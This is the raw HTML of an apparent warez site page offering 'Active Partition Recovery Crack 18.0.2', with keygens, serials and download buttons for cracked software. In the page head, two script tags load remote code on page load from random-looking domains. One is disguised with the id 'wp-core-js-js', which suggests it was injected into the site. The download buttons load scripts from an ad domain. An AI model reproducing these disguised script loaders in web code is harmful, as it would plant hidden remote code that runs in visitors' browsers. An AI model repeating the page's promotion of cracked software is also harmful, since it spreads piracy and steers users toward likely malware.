        .pace .pace-progress, .mobile-menu-wrapper, .owl-carousel .owl-nav > div, #top-navigation li:hover a, #header nav#top-navigation ul ul li, a#pull, .secondary-navigation, #move-to-top,.mts-subscribe input[type='submit'],input[type='submit'],#commentform input#submit,.contactform #submit,.pagination a,.fs-pagination a,.header-search .ajax-search-results-container,#load-posts a,#fs2_load_more_button,#wp-calendar td a,#wp-calendar caption,#wp-calendar #prev a:before,#wp-calendar #next a:before, .tagcloud a, #tags-tab-content a, #wp-calendar thead th.today, .slide-title, .slidertitle, #header nav#navigation ul ul li, .thecategory a, #wp-calendar td a:hover, #wp-calendar #today, .widget .wpt-pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a, .ajax-search-meta .results-link, .post-day .review-total-only, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .widget_product_search input[type='submit'] {background: #000000; color: #fff; }
        .header-search #s,nav a.toggle-mobile-menu, .tab_widget ul.wps_tabs li, .wpt_widget_content .tab_title.selected a, .widget_wp_review_tab .tab_title.selected a {background: #000000 !important;}
        #wp-calendar thead th.today { border-color: #000000; }
        a, a:hover,.title a:hover,.post-data .post-title a:hover,.post-title a:hover,.post-info a:hover,.entry-content a,.textwidget a,.reply a,.comm,.fn a,.comment-reply-link, .entry-content .singleleft a:hover, #footer-post-carousel .owl-nav div {color:#000000;}
        .post-box .review-total-only .review-result-wrapper .review-result i {color:#000000!important;}
        footer > .footer-carousel-wrap { background: #3498db; }
        
        .shareit { top: 373px; left: auto; z-index: 0; margin: 0 0 0 -110px; width: 100px; position: fixed; padding: 0; border:none; border-right: 0;}
        .share-item {margin: 2px;}
        
        .bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }
        
        
        
            
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://keydux.com/wp-content/themes/mts_best/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://keydux.com/wp-content/themes/mts_best/css/responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://keydux.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1755478095" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" src="https://keydux.com/wp-content/themes/mts_best/js/customscript.js" id="customscript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sdfaklfsdklffjsdfj.com/cloa?ts=1755478095" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://keydux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://keydux.com/wp-json/wp/v2/posts/1245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keydux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://keydux.com/?p=1245' />
<link rel="alternate" type="application/json+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link href="//fonts.googleapis.com/css?family=Aldrich:normal|Roboto:normal|Roboto:700&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Aldrich', Helvetica, Arial, sans-serif; font-weight: normal; font-size: 34px; color: #dd3333;text-transform: uppercase; }
#navigation .menu li, #navigation .menu li a { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #ffffff; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.post-data .post-title a, #comments-tab-content a { font-family: 'Roboto'; font-weight: 700; font-size: 16px; color: #444444;text-transform: uppercase; }
.hentry .entry-title { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.footer-widgets, #site-footer { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
h1 { font-family: 'Roboto'; font-weight: 700; font-size: 30px; color: #444444;text-transform: uppercase; }
h2 { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 20px; color: #444444;text-transform: uppercase; }
h4 { font-family: 'Roboto'; font-weight: 700; font-size: 18px; color: #444444;text-transform: uppercase; }
h5 { font-family: 'Roboto'; font-weight: 700; font-size: 15px; color: #444444;text-transform: uppercase; }
h6 { font-family: 'Roboto'; font-weight: 700; font-size: 13px; color: #444444;text-transform: uppercase; }
</style>
        <!--
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v2.8'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body id ="blog" class="post-template-default single single-post postid-1245 single-format-standard main unselectable" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header id="site-header" role="banner" class="main-header" itemscope itemtype="http://schema.org/WPHeader">
			<div id="header">
				<div class="container">
					<div class="header-inner">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://keydux.com">Key Dux</a>
									</h2><!-- END #logo -->
																<div class="site-description">
									Download Your Needy Softwares Free								</div>
													</div>
											</div>
				</div><!--.container-->
				
															<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<div class="container clearfix">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
															<nav id="navigation" class="clearfix mobile-menu-wrapper">
																			<ul id="menu-main-menu-bar" class="menu clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://keydux.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://keydux.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://keydux.com/category/mac/">Mac</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://keydux.com/category/windows/">Windows</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://keydux.com/category/windows/designing/">Designing</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://keydux.com/category/windows/editors/">Editor&#8217;s</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://keydux.com/category/games/">Games</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &#038; Dektop recorders</a></li>
</ul>																	</nav>
													</div>
					</div>
				
			</div><!--#header-->
		</header>
		<div class="main-container">		<div id="page" class="single">
		<article class="article">
		<div id="content_box" >
							<div id="post-1245" class="g post post-1245 type-post status-publish format-standard has-post-thumbnail hentry category-tool category-windows has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://keydux.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/windows/" rel="v:url" property="v:title">Windows</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/windows/tool/" rel="v:url" property="v:title">Tool</a></div><div><i class="fa fa-caret-right"></i></div><div><span>Active Partition Recovery Crack 18.0.2</span></div></div>
																		<header>
							<h1 class="title single-title entry-title">Active Partition Recovery Crack 18.0.2</h1>
										<div class="post-info">
                                <span class="thecategory"><a href="https://keydux.com/category/windows/tool/" title="View all posts in Tool">Tool</a> <a href="https://keydux.com/category/windows/" title="View all posts in Windows">Windows</a></span>
                            <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>January 12, 2019</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/active-partition-recovery-crack/#respond" itemprop="interactionCount">0</a></span>
                            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://keydux.com/author/musadiq/" title="Posts by Dux Key" rel="author">Dux Key</a></span></span>
                            <span class="thetags"></span>
                            			</div>
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
														
                            														<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">Active Partition Recovery 18 Crack + Keygen</h2>
<p>Active Partition Recovery Crack is a graphics and all the type of lost and formatted data recovery program who allows you to recover your all the type of lost data in original format without losing any file and also the format of your files &amp; also allows you to recover your entire folder &amp; also one single file easily.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-full wp-image-1246 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20310%20350'%3E%3C/svg%3E" alt="Active Partition Recovery Crack" width="310" height="350" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg 310w, https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-266x300.jpg 266w" data-lazy-sizes="(max-width: 310px) 100vw, 310px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-1246 aligncenter" src="https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg" alt="Active Partition Recovery Crack" width="310" height="350" srcset="https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg 310w, https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-266x300.jpg 266w" sizes="(max-width: 310px) 100vw, 310px" /></noscript></p>
<p>Active Partition Recovery Crack is an excellent Microsoft window, Mac and also Linux operating systems recovery program. This latest recovery program supported 250+ different type of files for recovery. With the help of this software, a user can easily recover missing, lost, deleted, and also all the type of partitioned lost data.</p>
<p style="text-align: center;"><img decoding="async" class="size-full wp-image-1247 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20319'%3E%3C/svg%3E" alt="Active Partition Recovery Crack" width="500" height="319" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-369.jpg 500w, https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-369-300x191.jpg 300w, https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-369-390x250.jpg 390w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-369.jpg" /><noscript><img decoding="async" class="size-full wp-image-1247 aligncenter" src="https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-369.jpg" alt="Active Partition Recovery Crack" width="500" height="319" srcset="https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-369.jpg 500w, https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-369-300x191.jpg 300w, https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack-369-390x250.jpg 390w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<p>Active Partition Recovery 18.0.2 Key allows you to get first and also last formatted data get back on your single click. The scanning engine of this software is very intelligent who also allow you to get back your portable devices and also your Android smartphones data easily. Try this one latest software also <a href="https://keydux.com/phprunner-9-crack/">PHPRunner 9 Crack</a>.</p>
<h3>Latest Features Of Active Partition Recovery 18.0.2 Serial Key</h3>
<ol>
<li>Through this software, a user can recover all the type of lost and deleted data.</li>
<li>This software allows you to recover your partitioned lost data.</li>
<li>This software also allows you to get a backup plan for your lost data.</li>
<li>It provides you files your till the first to last format.</li>
<li>You can also recover your SD and Portable devices data also.</li>
</ol>
<h4>How Can You Download Active Partition Recovery 15 Free?</h4>
<ul>
<li>Download complete setup of this software from the download link of this software.</li>
<li>After the procedure of downloading of this software.</li>
<li>Install your complete program from the download link.</li>
<li>When the process of installation of this software is finished on your OS.</li>
<li>Run your installed program on your OS.</li>
<li>This software is working smoothly.</li>
<li>Hurrah.</li>
</ul>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock401261">
                <p> </p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h4>Incoming search terms:</h4><ul><li>active partition recovery 18</li><li>active partion reovery free download full register</li><li>active@ partition crack</li><li>Active Partition Recovery Cracked Full Keygen Free All 2018</li><li>active partition recovery 18 torrent</li><li>active partition recovery crack</li><li>active partition recovery 18 serial</li><li>active partition recovery 18 keygen pawel97</li><li>susedudingrop info/spenc?q=active partition recovery 18 0 2 crack full latest</li><li>active partition recovery 15 key</li></ul>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    $.post('https://keydux.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1245'});
});
});</script>														
							            <!-- Start Share Buttons -->
            <div class="shareit floating">
                                <!-- Facebook Share-->
                <span class="share-item facebooksharebtn">
                    <div class="fb-share-button" data-layout="button_count"></div>
                </span>
                            <!-- Facebook -->
                <span class="share-item facebookbtn">
                    <div id="fb-root"></div>
                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
                </span>
                            <!-- Twitter -->
                <span class="share-item twitterbtn">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
                </span>
                            <!-- GPlus -->
                <span class="share-item gplusbtn">
                    <g:plusone size="medium"></g:plusone>
                </span>
                            <!-- Pinterest -->
                <span class="share-item pinbtn">
                    <a href="https://pinterest.com/pin/create/button/?url=https://keydux.com/active-partition-recovery-crack/&media=https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg&description=Active Partition Recovery Crack 18.0.2" class="pin-it-button" count-layout="horizontal">Pin It</a>
                </span>
                        </div>
            <!-- end Share Buttons -->
        
                            						</div><!--.post-content box mark-links-->
					</div><!--.single_post-->
                    						<!-- Start Related Posts -->
						<div class="related-posts"><div class="postauthor-top"><h3>Related</h3></div><ul>							<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/imyfone-d-back-crack/" title="iMyfone D-Back Crack v8.3.7 rar Registration Code [Full Mac Win]">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="iMyfone D-Back Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/iMyfone-D-Back-Crack-369-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/iMyfone-D-Back-Crack-369-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/04/iMyfone-D-Back-Crack-369.jpg 300w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/iMyfone-D-Back-Crack-369-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/iMyfone-D-Back-Crack-369-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="iMyfone D-Back Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/iMyfone-D-Back-Crack-369-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/iMyfone-D-Back-Crack-369-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/04/iMyfone-D-Back-Crack-369.jpg 300w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/imyfone-d-back-crack/" title="iMyfone D-Back Crack v8.3.7 rar Registration Code [Full Mac Win]">iMyfone D-Back Crack v8.3.7 rar Registration Code [Full Mac Win]</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">July 10, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/imyfone-d-back-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/staruml-crack-keygen-license-key/" title="StarUML Crack 5.1.0 Keygen + License Key Generator [Mac/Win]">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="staruml crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2023/06/staruml-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2023/06/staruml-crack-keydux-150x150.png 150w, https://keydux.com/wp-content/uploads/2023/06/staruml-crack-keydux.png 256w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2023/06/staruml-crack-keydux-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2023/06/staruml-crack-keydux-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="staruml crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2023/06/staruml-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2023/06/staruml-crack-keydux-150x150.png 150w, https://keydux.com/wp-content/uploads/2023/06/staruml-crack-keydux.png 256w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/staruml-crack-keygen-license-key/" title="StarUML Crack 5.1.0 Keygen + License Key Generator [Mac/Win]">StarUML Crack 5.1.0 Keygen + License Key Generator [Mac/Win]</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">June 28, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/staruml-crack-keygen-license-key/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/antares-autotune-8-crack/" title="Antares AutoTune 9.0.1 Crack">
